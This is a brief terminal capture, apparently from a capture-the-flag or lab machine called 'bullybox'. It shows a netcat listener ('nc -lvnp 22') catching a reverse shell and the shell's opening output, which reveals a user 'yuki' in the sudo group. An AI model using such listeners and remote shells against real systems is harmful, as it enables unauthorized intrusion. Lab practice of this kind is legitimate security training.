 └─$ nc -lvnp 22
Listening on 0.0.0.0 22
Connection received on 192.168.232.27 38838
Linux bullybox 5.15.0-75-generic #82-Ubuntu SMP Tue Jun 6 23:10:23 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 18:14:53 up 51 min,  0 users,  load average: 0.00, 0.09, 3.27
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(yuki) gid=1001(yuki) groups=1001(yuki),27(sudo)
/bin/sh: 0: can't access tty; job control turned off
$